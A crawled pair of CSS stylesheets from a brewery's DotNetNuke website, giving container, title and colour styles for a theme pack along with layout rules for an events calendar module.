request_url: https://www.bombshellbeer.com/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443
body_size: 14198
content:
/* 
================================
 Container Styles for DotNetNuke
================================
.


/*-------------------------------------------------------------------------------*/
.actions{ width:10px;}
.clear									 { clear:both;}
.c_footer								 { padding-right:10px; text-align:right;}
.dnntitle 								 { padding-left:10px;}
.c_contentpane 							 { text-align:left; padding:2px 5px 0px 5px;}
.ModuleTitle_MenuContainer				 { width:100px!important;}


.Container-1 							 { margin:0px;  }
.Container-1 .dnntitle					 { white-space:nowrap;   padding:0px; margin-top:38px; text-align:center; }
.Container-1 .contentmain1				 { }
.Container-1 .contentpane				 { padding:5px 0px 0px 0px; text-align:left; vertical-align:top; clear:both; }
.Container-1 .Icon_1					 { width:82px; height:36px;  display:block ; margin:-18px auto 0px;  }
															 
.Container-2 							 { margin-bottom:5px; }
.Container-2 .dnntitle					 { white-space:nowrap; margin-bottom:10px; padding:0px; text-align:center;} 
.Container-2 .contentmain1				 { }
.Container-2 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-3 							 { margin-bottom:5px; }
.Container-3 .dnntitle					 { white-space:nowrap; text-align:left;  padding:0px 0px 5px 0px; }
.Container-3 .contentmain1				 { padding-right:5px; }
.Container-3 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-4 							 { margin-bottom:5px; }
.Container-4 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px; }
.Container-4 .contentmain1				 { padding-right:5px; }
.Container-4 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-5 							 { margin-bottom:5px; }
.Container-5 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px; background:url(images/c5_bg.png) }
.Container-5 .contentmain1				 { padding-right:5px; }
.Container-5 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-6 							 { margin-bottom:5px; }
.Container-6 .dnntitle					 { white-space:nowrap; text-align:center; padding:0px; }
.Container-6 .contentmain1				 { padding-right:5px; }
.Container-6 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-7 							 { margin-bottom:5px; border:3px solid #f2f2f2; background:#fafafa; padding:10px 22px 15px ; position:relative; overflow:hidden }
.Container-7 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px; position:relative; z-index:1 }
.Container-7 .contentmain1				 { padding-right:5px;  position:relative; z-index:1 ; }
.Container-7 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }
.Container-7 .ico_7						 { position:absolute; bottom:20px ; right:20px; z-index:0; }
.Container-7 .c_footer					 { position:relative ; z-index:10;}	

.Container-8 							 { margin-bottom:5px; }
.Container-8 .dnntitle					 { white-space:nowrap; padding:0px; border-bottom:1px solid #e5e4e1; }
.Container-8 .contentmain1				 {  }
.Container-8 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-9 							 { margin-bottom:5px; }
.Container-9 .dnntitle					 { white-space:nowrap; padding:0px; border-bottom:1px solid #e5e4e1; margin-bottom:20px }
.Container-9 .contentmain1				 { }
.Container-9 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-10 							 { margin-bottom:5px; border:1px solid #e5e4e1; padding:1px; }
.Container-10 .dnntitle					 { white-space:nowrap; padding:3px 0px; }
.Container-10 .contentmain1				 { padding:10px 15px; }
.Container-10 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-11 							 { margin-bottom:5px; }
.Container-11 .dnntitle					 { white-space:nowrap; text-align:center; padding:0px; margin:50px 0 15px; border-top:1px solid #ebebeb; }
.Container-11 .contentmain1				 { padding-right:5px; }
.Container-11 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-12 							 { margin-bottom:5px; }
.Container-12 .dnntitle					 { white-space:nowrap; text-align:center; padding:0px; margin:50px 0 15px; }
.Container-12 .contentmain1				 { padding-right:5px; }
.Container-12 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }
.Container-12 .line  					 { border-top:1px solid #ebebeb; width:40%; margin:25px auto 10px; }		

.Container-13 							 { position:relative;}
.Container-13 .MaskLayer 				 { background:url(images/MaskLayer.png); position:relative; z-index:1;top:0; left:0;}

.Container-15 							 { margin-bottom:5px; }
.Container-15 .dnntitle					 { white-space:nowrap; margin-bottom:10px; padding:0px; text-align:center;} 
.Container-15 .contentmain1				 { }
.Container-15 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-16 							 { margin-bottom:5px; }
.Container-16 .dnntitle					 { white-space:nowrap; text-align:left; padding:0 0 5px; }
.Container-16 .contentmain1				 { padding-right:5px; }
.Container-16 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-17 							 { margin-bottom:5px; }
.Container-17 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px 0px 10px 0px; }
.Container-17 .contentmain1				 { padding-right:5px; }
.Container-17 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-Footer 							 { margin-bottom:5px; }
.Container-Footer .dnntitle					 { white-space:nowrap; text-align:left; padding:0px 0px 10px 0px; }
.Container-Footer .contentmain1				 { padding-right:5px; color: #ffffff; }
.Container-Footer .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }


.Container-18 							 { margin-bottom:5px; }
.Container-18 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px 0px 10px 0px; }
.Container-18 .contentmain1				 { padding-right:5px; }
.Container-18 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-19 							 { margin-bottom:5px;}
.Container-19 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px 20px; position:relative; display:inline-block; }
.Container-19 .dnntitle:before			 { content:""; background:url(images/c5_bg.png); width:120px; height:20px; position:absolute; top:50%; right:100%; margin-top:-9px; }
.Container-19 .dnntitle:after			 { content:""; background:url(images/c5_bg.png); width:120px; height:20px; position:absolute; top:50%;  left:100%; margin-top:-9px; }
.Container-19 .contentmain1				 { padding-right:5px; }
.Container-19 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }
.Container-19 .titleBox					 { width:100%; overflow:hidden; text-align:center;}


.Container-20 							 { margin-bottom:5px; }
.Container-20 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px; border-bottom:1px solid #dddddd; padding-bottom:15px; margin-bottom:10px; }
.Container-20 .contentmain1				 { padding-right:5px; }
.Container-20 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }


.Container-21 							 { margin-bottom:5px; }
.Container-21 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px; padding-bottom:15px; margin-bottom:10px; }
.Container-21 .dnntitle .line            { width:40px; height:3px; background-color:#aaaaaa; display:block; margin:15px 0; }
.Container-21 .contentmain1				 { }
.Container-21 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-22 							 { margin-bottom:5px; }
.Container-22 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px; text-align:center; }
.Container-22 .dnntitle .dash_line_center{ width:40px; border-bottom:1px dashed #ed474a; display:block; margin:25px auto 20px; }
.Container-22 .contentmain1				 { }
.Container-22 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-23 							 { margin-bottom:5px; }
.Container-23 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px; text-align:left; }
.Container-23 .dnntitle .dash_line       { width:40px; border-bottom:1px dashed #ed474a; display:block; margin:25px 0 20px; }
.Container-23 .contentmain1				 { }
.Container-23 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }


.Container-13 .Container-13-img {
	width:100%;
	height:100%;
	position:absolute;
	top:0px;
	left:0px;
	margin:0;
	padding:0;
}
.Container-13 .Container-13-img li {
	list-style:none;
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	background-repeat:no-repeat;
	background-attachment:fixed;
	background-position:center top;
    background-size:cover;
	background-position:0;
	z-index:0;
 }

 @media only screen and (max-width: 1024px) {
.Container-13 .Container-13-img li {
	background-attachment:scroll; 
	background-position:center bttom;
}	



 
}




.Container-13 							 { background-attachment:fixed ; background-size:cover;}
.Container-13 .MaskLayer 				 { background:url(images/MaskLayer.png)}




														 
.Container-H1 							 { margin-bottom:30px; }
.Container-H1 .dnntitle					 { padding:0px;}
.Container-H1 .contentmain			 	 { }
.Container-H1 .contentpane			 	 { padding:5px 0px 1px 0px; text-align:left; vertical-align:top; clear:both;       }

.Container-H2 							 { margin-bottom:30px; }
.Container-H2 .dnntitle					 { padding:0px;}
.Container-H2 .contentmain			     {}
.Container-H2 .contentpane			 	 { padding:5px 0px 1px 0px; text-align:left; vertical-align:top; clear:both;     }

.Container-H3 							 { margin-bottom:30px; }
.Container-H3 .dnntitle					 { padding:0px;}
.Container-H3 .contentmain				 { }
.Container-H3 .contentpane				 { padding:5px 0px 1px 0px; text-align:left; vertical-align:top; clear:both;     }



.title1{font-size:36px; line-height:1.2; color:#FFF; white-space:normal; vertical-align:middle; font-weight:normal; padding:20px 0px 0px; margin:0px; }
.title2{font-size:36px; line-height:1.2;  white-space:normal; vertical-align:middle; font-weight:normal; padding:20px 0px 0px; margin:0px; }
.title3{font-size:20px;line-height:1.2;color:#e5e5e5; white-space:normal; vertical-align:middle;  }
.title3 span { font-size:18px; margin-right:5px;}
.title4{font-size:20px;line-height:1.2;color:#2e2e2e; white-space:normal; vertical-align:middle;  }
.title5{font-size:20px; line-height:1; color:#2e2e2e; white-space:normal; background-color:#FFF; padding:4px 15px 5px 0; display:inline-block }
*+html .title5 {display:inline;}
.title6{font-size:22px; line-height:1; color:#2e2e2e; white-space:normal; padding-right:15px; vertical-align:middle}
.title7{font-size:20px;line-height:1.2;color:#2e2e2e; white-space:normal; vertical-align:middle;  }
.title8{font-size:22px;line-height:1.2;color:#4c4c4c; white-space:normal; vertical-align:middle;  margin-bottom:-2px; display:inline-block; padding:5px 0;  }
*+html .title8 {display:inline;}
.title9{font-size:22px;color:#4c4c4c; white-space:normal; vertical-align:middle; line-height:1;  display:inline-block; padding:0px 15px; background-color:#FFF; margin-bottom:-20px;  }
*+html .title9 {display:inline;}
.title10{font-size:22px; line-height:1.2;color:#FFF; white-space:normal; vertical-align:middle; padding:0px 10px;  }
.title11{font-size:30px; line-height:1; color:#363839; white-space:normal; background-color:#FFF;  padding:0 15px; margin-top:-25px;display:inline-block; vertical-align:middle;}
.title12{font-size:30px; line-height:1; color:#363839; white-space:normal; background-color:#FFF;  padding:0 15px; margin-top:-25px;display:inline-block; vertical-align:middle;}
.title15{font-size:36px; line-height:1.2; color:#3d3f40;  white-space:normal; vertical-align:middle; font-weight:normal; padding:20px 0px 0px; margin:0px; }
.title16{font-size:28px; line-height:1.2; color:#37393a; white-space:normal; vertical-align:middle;  }
.title17{font-size:24px;line-height:1.2;color:#FFF; white-space:normal; vertical-align:middle;  }
.title18{font-size:18px;line-height:1.2;color:#dddddd; white-space:normal; vertical-align:middle;  }
.title19{font-size:26px; line-height:1; color:#2e2e2e; white-space:normal; display:inline-block ; letter-spacing:2px; }
.title20{font-size:24px;line-height:1.2;color:#2e2e2e; white-space:normal; vertical-align:middle;  }
.title21{font-size:20px;line-height:1.2;color:#ed474a; font-weight:bold; white-space:normal; vertical-align:middle; text-transform:uppercase;  }
.title22{font-size:20px;line-height:1.2;color:#333333; font-weight:bold; white-space:normal; vertical-align:middle; text-transform:uppercase;  }


.Container-13 ,
.Container-13 .Normal,
.Container-13 a,
.Container-13 a:link,
.Container-13 a:active,
.Container-13 a:visited,
.Container-13 a:hover,
.Container-14 ,
.Container-14 .Normal,
.Container-14 a,
.Container-14 a:link,
.Container-14 a:active,
.Container-14 a:visited,
.Container-14 a:hover,
.Container-Footer,
.Container-Footer contentpane,
.Container-Footer .Normal,
.Container-Footer a,
.Container-Footer a:link,
.Container-Footer a:active,
.Container-Fotter a:visited,
.Container-Footer a:hover {
	color:#FFF;

}
 

#divEventDetailsTemplate3,
#divEventDetailsTemplate3 contentpane,
#divEventDetailsTemplate3 .Normal,
#divEventDetailsTemplate3 a,
#divEventDetailsTemplate3 a:link,
#divEventDetailsTemplate3 a:active,
#divEventDetailsTemplate3 a:visited,
#divEventDetailsTemplate3 a:hover {
	color: #000000;

}

.DetailCommands .dnnSecondaryAction,
.DetailCommands a.dnnSecondaryAction,
.DetailCommands a:link.dnnSecondaryAction,
.DetailCommands a:active.dnnSecondaryAction,
.DetailCommands a:visited.dnnSecondaryAction,
.DetailCommands a:hover.dnnSecondaryAction  {
	color: #000000;
}


--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/DesktopModules/Events/Themes/Events-Bombshell/Events-Bombshell.css
body_size: 14991
content:
.ThemeEvents-Bombshell .EvtHdrLftCol
{
    width: 33%;
    float: left;
    min-height: 1px;
}
.ThemeEvents-Bombshell .EvtHdrMdlCol
{
    width: 34%;
    float: left;
    min-height: 1px;
    text-align: center;
}
.ThemeEvents-Bombshell .EvtHdrRgtCol
{
    width: 33%;
    float: left;
}
.ThemeEvents-Bombshell .Eventtooltipheader, .ThemeEvents-Bombshell .Eventtooltipbody
{
    width: 300px;
    z-index: 99;
    font-size: 10px;
    font-family: Arial;
    padding: 5px;
}
.ThemeEvents-Bombshell .Eventtooltipheader
{
    border: #808080 1px solid;
    background-color: grey;
    color: #FFF;
    font-weight: 700;
    font-size: 11px;
}
.ThemeEvents-Bombshell .Eventtooltipbody
{
    border-left: grey 1px solid;
    border-right: grey 1px solid;
    border-bottom: grey 1px solid;
    background-color: #fff;
}
.ThemeEvents-Bombshell .Eventtooltipbody hr
{
    width: 100%;
    color: #000;
    background-color: #e0e0e0;
    height: 1px;
    border: 0;
}
.ThemeEvents-Bombshell .Event
{
    table-layout: fixed;
    width: 100%;
    font-size: 9px;
    color: #000;
    font-family: Verdana;
    text-align: center;
    border-right: grey 2px solid;
    border-top: grey 1px solid;
    border-left: grey 2px solid;
    border-bottom: grey 2px solid;
    white-space: normal;
}
.ThemeEvents-Bombshell .EventTitle, .ThemeEvents-Bombshell .EventTitle td
{
    font-weight: 700;
    font-size: 14px;
    width: 100%;
    color: #333;
    height: 20px;
    text-align: center;
    background-color: #e0e0e0;
    font-family: Verdana;
    border-bottom: 0 grey solid;
}
.ThemeEvents-Bombshell .EventDayHeader
{
    font-weight: 700;
    font-size: 12px;
    height: 16px;
    background-color: silver;
    vertical-align: middle;
    font-family: Verdana;
    border: #707070 1px solid;
}
.ThemeEvents-Bombshell .EventDay, .ThemeEvents-Bombshell .EventDayEvents, .ThemeEvents-Bombshell .EventWeekendDayEvents
{
    font-size: 10px;
    text-align: left;
    height: 100px;
    vertical-align: top;
    color: #000;
    font-family: Verdana;
    background-color: #FEFAC8;
    border: 1px grey solid;
}
.ThemeEvents-Bombshell .EventDayEvents a, .ThemeEvents-Bombshell .EventDayEvents a:visited, .ThemeEvents-Bombshell .EventDayEvents a:hover, .ThemeEvents-Bombshell .EventWeekendDayEvents a, .ThemeEvents-Bombshell .EventWeekendDayEvents a:visited, .ThemeEvents-Bombshell .EventWeekendDayEvents a:hover
{
    font-size: 10px;
    color: blue;
    font-family: Verdana;
}
.ThemeEvents-Bombshell .EventDayScroll
{
    width: 100%;
    min-height: 88%;
/*    overflow: auto;  */
    position: static;
    font-weight: bolder;
    background-color: #fff;
    line-height: 14px;

}
.ThemeEvents-Bombshell .EventOtherMonthDay
{
    color: gray;
    background-color: #DCDCDC;
}
.ThemeEvents-Bombshell .EventTodayDay
{
    font-weight: 700;
    color: #00f;
    background-color: #A9A9A9;
    border: #000 2px solid;
}
.ThemeEvents-Bombshell .EventSelectedDay
{
    border: red 2px solid;
    font-size: 10px;
}
.ThemeEvents-Bombshell .EventSelectedDay, .ThemeEvents-Bombshell .EventSelectedDay a, .ThemeEvents-Bombshell .EventSelectedDay a:visited, .ThemeEvents-Bombshell .EventSelectedDay a:hover
{
    text-align: left;
}
.ThemeEvents-Bombshell .EventSelector
{
    background-color: silver;
}
.ThemeEvents-Bombshell .EventSelector a, .ThemeEvents-Bombshell .EventSelector a:visited, .ThemeEvents-Bombshell .EventSelector a:hover
{
    color: #606060;
    text-decoration: none;
}
.ThemeEvents-Bombshell .WeekTable table
{
    table-layout: auto;
    width: 100%;
    font-size: 10px;
    color: #000;
    font-family: Verdana;
    text-align: center;
    border: grey 1px solid;
}
.ThemeEvents-Bombshell .WeekTable table td, .ThemeEvents-Bombshell .WeekTable table th
{
    border: 0;
    padding: 3px;
}
.ThemeEvents-Bombshell .WeekItem
{
    text-align: center;
    font-family: verdana,helvetica,arial;
    font-size: 9px;
    background-color: #FFF;
    font-weight: 400;
    background-color: #FEFAC8;
    border: 1px grey solid;
}
.ThemeEvents-Bombshell .WeekDay
{
    font-weight: 700;
    font-size: 9px;
    color: grey;
    font-family: verdana,helvetica,arial;
    background-color: #FEFAC8;
    text-align: center;
    vertical-align: middle;
    border: 1px grey solid;
}
.ThemeEvents-Bombshell .WeekBackground
{
    font-family: verdana,helvetica,arial;
    font-size: 9px;
    background-color: #fff;
    border: 1px grey dotted;
}
.ThemeEvents-Bombshell .WeekTitle
{
    font-family: verdana,helvetica,arial;
    font-size: 9px;
    color: #000;
    height: 15%;
    text-align: center;
    background-color: silver;
    width: 11%;
    border: 1px grey solid;
}
.ThemeEvents-Bombshell .WeekOfTitle
{
    font-weight: 700;
    font-size: 10px;
    width: 100%;
    color: #333;
    font-family: verdana,helvetica,arial;
    text-align: center;
    vertical-align: middle;
}
.ThemeEvents-Bombshell .WeekNextPrev
{
    font-weight: 700;
    font-family: verdana,helvetica,arial;
    font-size: 10px;
    width: 100%;
    color: #606060;
    text-align: center;
    vertical-align: middle;
}
.ThemeEvents-Bombshell .WeekRangeheader
{
    text-align: center;
    vertical-align: middle;
    font-family: verdana,helvetica,arial;
    font-size: 9px;
    background-color: #DCDCDC;
    border: none;
}
.ThemeEvents-Bombshell .ListTable
{
    width: 100%;
}
.ThemeEvents-Bombshell .ListDate, .ThemeEvents-Bombshell .ListRecurText, .ThemeEvents-Bombshell .ListRecurUntil
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
    width: 100px;
}
.ThemeEvents-Bombshell .ListLink
{
    font-weight: 700;
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
}
.ThemeEvents-Bombshell .ListHeader, .ThemeEvents-Bombshell .DetailEnrollGridHeader, .ThemeEvents-Bombshell .EditEnrollGridHeader, .ThemeEvents-Bombshell .EnrollGridHeader
{
    font-size: 12px;
    font-weight: 700;
    color: #000;
    background-color: #FEFAC8;
    font-family: verdana,helvetica,arial;
    height: 32px;
    text-align: left;
    vertical-align: middle;
}
.ThemeEvents-Bombshell .DetailEnrollGridHeader, .ThemeEvents-Bombshell .EditEnrollGridHeader, .ThemeEvents-Bombshell .EnrollGridHeader
{
    text-align: center;
}
.ThemeEvents-Bombshell .DetailEnrollUser, .ThemeEvents-Bombshell .DetailEnrollDisplay, .ThemeEvents-Bombshell .DetailEnrollDisplay a:link, .ThemeEvents-Bombshell .DetailEnrollEmail, .ThemeEvents-Bombshell .DetailEnrollEmail a:link, .ThemeEvents-Bombshell .DetailEnrollPhone, .ThemeEvents-Bombshell .DetailEnrollApproved, .ThemeEvents-Bombshell .DetailEnrollNo, .ThemeEvents-Bombshell .EditEnrollSelect, .ThemeEvents-Bombshell .EditEnrollUser, .ThemeEvents-Bombshell .EditEnrollDisplay, .ThemeEvents-Bombshell .EditEnrollDisplay a:link, .ThemeEvents-Bombshell .EditEnrollEmail, .ThemeEvents-Bombshell .EditEnrollEmail a:link, .ThemeEvents-Bombshell .EditEnrollPhone, .ThemeEvents-Bombshell .EditEnrollApproved, .ThemeEvents-Bombshell .EditEnrollNo, .ThemeEvents-Bombshell .EditEnrollDate, .ThemeEvents-Bombshell .EditEnrollDate .ThemeEvents-Bombshell .EnrollSelect, .ThemeEvents-Bombshell .EnrollApproved, .ThemeEvents-Bombshell .EnrollNo, .ThemeEvents-Bombshell .EnrollFee, .ThemeEvents-Bombshell .EnrollDate
{
    font-size: 12px;
    font-family: verdana,helvetica,arial;
    text-align: center;
    vertical-align: top;
    font-weight: 400;
}
.ThemeEvents-Bombshell .ListDuration
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: center;
    vertical-align: top;
    width: 60px;
}
.ThemeEvents-Bombshell .ListDataGrid, .ThemeEvents-Bombshell .DetailEnrollGrid, .ThemeEvents-Bombshell .EditEnrollGrid, .ThemeEvents-Bombshell .EnrollGrid
{
    border-right: grey 2px solid;
    border-top: grey 1px solid;
    border-left: grey 2px solid;
    border-bottom: grey 2px solid;
    background-color: #e8eef7;
}
.ThemeEvents-Bombshell .ListDataGrid td, .ThemeEvents-Bombshell .DetailEnrollGrid td, .ThemeEvents-Bombshell .EditEnrollGrid td, .ThemeEvents-Bombshell .EnrollGrid td
{
    border-color: grey;
    border-style: dotted;
    border-width: 1px;
}
.ThemeEvents-Bombshell .ListEdit
{
    text-align: center;
    vertical-align: top;
    width: 1px;
}
.ThemeEvents-Bombshell .EventNextPrev, .ThemeEvents-Bombshell .EventNextPrev a:link, .ThemeEvents-Bombshell .EventNextPrev a, .ThemeEvents-Bombshell .EventNextPrev a:visited, .ThemeEvents-Bombshell .EventNextPrev a:hover
{
    font-size: 12px;
    color: #666;
    padding: 0 .5em;
}
.ThemeEvents-Bombshell .EventWeekendDay, .ThemeEvents-Bombshell .ListAlternate, .ThemeEvents-Bombshell .DetailEnrollGridAlternate, .ThemeEvents-Bombshell .EditEnrollGridAlternate, .ThemeEvents-Bombshell .EnrollGridAlternate
{
    background-color: #F5F5F5;
}
.ThemeEvents-Bombshell .ListTitle, .ThemeEvents-Bombshell .ListDescription, .ThemeEvents-Bombshell .ListCustomField1, .ThemeEvents-Bombshell .ListCustomField2, .ThemeEvents-Bombshell .EnrollTitle
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
}
.ThemeEvents-Bombshell .ListCategory, .ThemeEvents-Bombshell .ListLocation, .ThemeEvents-Bombshell .ListLocation a
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
    width: 60px;
}
.ThemeEvents-Bombshell .RptTable
{
    /*
    border-right: grey 2px solid;
    border-top: grey 1px solid;
    border-left: grey 2px solid;
    border-bottom: grey 2px solid;
    background-color: #e8eef7;
    border-collapse: collapse;
    width: 100%;
    */
}
.ThemeEvents-Bombshell .RptRepeater
{
    width: 100%;
}
.ThemeEvents-Bombshell .RptRepeater td
{
    border-color: grey;
    border-style: dotted;
    border-width: 1px;
}
.ThemeEvents-Bombshell .RptHeader
{
    font-size: 12px;
    font-weight: 700;
    background-color: #FEFAC8;
    font-family: verdana,helvetica,arial;
    height: 32px;
    text-align: center;
    vertical-align: middle;
    width: 100%;
}
.ThemeEvents-Bombshell .RptNormal
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
}
.ThemeEvents-Bombshell .RptAlternate
{
    background-color: #F5F5F5;
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
}
.ThemeEvents-Bombshell .RptPagerCurrentPage
{
    color: Red;
}
.ThemeEvents-Bombshell .RptPagerHeader td
{
    border-color: grey;
    border-style: dotted;
    border-width: 1px;
}
.ThemeEvents-Bombshell .DetailReminderDiv, .ThemeEvents-Bombshell .DetailiCalDiv, .ThemeEvents-Bombshell .DetailEnrollDiv, .ThemeEvents-Bombshell .DetailEnrollTableDiv, .ThemeEvents-Bombshell .DetailCommands, .ThemeEvents-Bombshell .DetailEventDetailsDiv1, .ThemeEvents-Bombshell .DetailEventDetailsDiv2, .ThemeEvents-Bombshell .DetailEventDetailsDiv3, .ThemeEvents-Bombshell .DetailEventDetailsDiv4
{
    width: 90%;
    padding-left: 5px;
}
.ThemeEvents-Bombshell .DetailReminderLeft, .ThemeEvents-Bombshell .DetailReminderRight, .ThemeEvents-Bombshell .DetailiCalLeft, .ThemeEvents-Bombshell .DetailiCalRight, .ThemeEvents-Bombshell .DetailEnrollLeft, .ThemeEvents-Bombshell .DetailEnrollRight, .ThemeEvents-Bombshell .DetailContentLeft, .ThemeEvents-Bombshell .DetailContentRight
{
    text-align: left;
    float: left;
}
.ThemeEvents-Bombshell .DetailReminderLeft, .ThemeEvents-Bombshell .DetailReminderRight, .ThemeEvents-Bombshell .DetailiCalLeft, .ThemeEvents-Bombshell .DetailiCalRight, .ThemeEvents-Bombshell .DetailEnrollLeft, .ThemeEvents-Bombshell .DetailEnrollRight, .ThemeEvents-Bombshell .DetailEnrollTableLeft, .ThemeEvents-Bombshell .DetailEnrollTableRight, .ThemeEvents-Bombshell .DetailContentLeft, .ThemeEvents-Bombshell .DetailContentRight
{
    padding: 5px 0;
}
.ThemeEvents-Bombshell .DetailReminderLeft, .ThemeEvents-Bombshell .DetailiCalLeft, .ThemeEvents-Bombshell .DetailEnrollLeft, .ThemeEvents-Bombshell .DetailContentLeft
{
    width: 35%;
}
.ThemeEvents-Bombshell .DetailClear
{
    clear: both;
}
.ThemeEvents-Bombshell .IconBar
{
    white-space: nowrap;
}
.ThemeEvents-Bombshell .IconBar img, .ThemeEvents-DC .IconBar input
{
    vertical-align: baseline;
}
.ThemeEvents-Bombshell .TopIconBar
{
    width: 33%;
    vertical-align: top;
}
.ThemeEvents-Bombshell .TopIconBar DIV
{
    float: right;
}
.ThemeEvents-Bombshell .BottomIconBar
{
    padding-top: 3px;
}
.ThemeEvents-Bombshell .IconBarPadding
{
    padding-right: 2px;
}
.ThemeEvents-Bombshell .TimePicker
{
    display: inline-block;
}
.ThemeEvents-Bombshell .RadPicker_Default .riTextBox
{
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.ThemeEvents-Bombshell .SelCategoryTR
{
    height: 35px;
}
.ThemeEvents-Bombshell .SelCategoryTR div
{
    vertical-align: middle;
}
.ThemeEvents-Bombshell .SelCategory span
{
    font-weight: 700;
}
.ThemeEvents-Bombshell .DatePicker
{
    width: 150px !important;
}
html body .ThemeEvents-Bombshell .RadInput_Default .riTextBox.DateFormat, .ThemeEvents-Bombshell .RadComboBox_Default .rcbInput.CategoryFormat
{
    font-size: 11px;
    font-family: verdana,helvetica,arial;
}
.ThemeEvents-Bombshell .RadComboBox_Default.SelectCategory
{
    width: 150px !important;
}
.ThemeEvents-Bombshell ul.dnnActions li.cmdRight
{
    float: right;
}
.ThemeEvents-Bombshell .EventSettings .dnnFormItem INPUT[type='text']
{
    min-width: 1px;
}
.ThemeEvents-Bombshell .dnnFormItem .autoWidth LABEL
{
    width: auto;
}
.ThemeEvents-Bombshell .dnnFormItem .inputCenter INPUT
{
    float: none;
}
.ThemeEvents-Bombshell .EditEvents .dnnFormItem .evtRecWeekDays label, .ThemeEvents-Bombshell .EditEvents .dnnFormItem .evtRecWeekDays input
{
    float: none;
    width: auto;
    display: inline;
}
.ThemeEvents-Bombshell .EditEvents .evtShortInputFloat
{
    float: none;
    min-width: 1%;
    width: 31px;
}
.ThemeEvents-Bombshell .EditEvents .evtShortInput
{
    min-width: 1%;
    width: 31px;
}
.ThemeEvents-Bombshell .EditEvents .evtGridInput
{
    float: none;
}
.ThemeEvents-Bombshell .EditEvents .SubHead
{
    font-size: inherit;
}
.ThemeEvents-Bombshell .EditEvents .evtRadioTop .dnnRadiobutton
{
    vertical-align: top;
}
.ThemeEvents-Bombshell .EditEvents .dnnForm.dnnTextEditor
{
    float: left;
    width: auto;
}

/*
.ThemeEvents-Bombshell .mvEventTheme a:link, .ThemeEvents-Bombshell .mvEventTheme a:visited, .ThemeEvents-Bombshell .mvEventTheme a:active,
.ThemeEvents-Bombshell .mvEventTheme span,
.ThemeEvents-Bombshell span */
.ThemeEvents-Bombshell .EventDayScroll span
{
    font-size: 11px;
}